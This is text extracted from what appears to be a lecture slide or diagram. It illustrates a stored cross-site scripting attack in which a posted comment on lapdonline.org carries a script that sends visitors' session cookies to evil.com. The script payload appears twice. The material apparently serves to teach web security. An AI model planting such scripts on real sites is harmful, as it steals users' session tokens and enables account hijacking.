 evil.com
Session token for
lapdonline.org
evil.com/f9geiv33knv141
Comment with text:
<script>document.location = “evil.com/” +
document.cookie</script>
Posts comment with text:
<script>document.location = “evil.com/” +
document.cookie</script>
lapdonline.org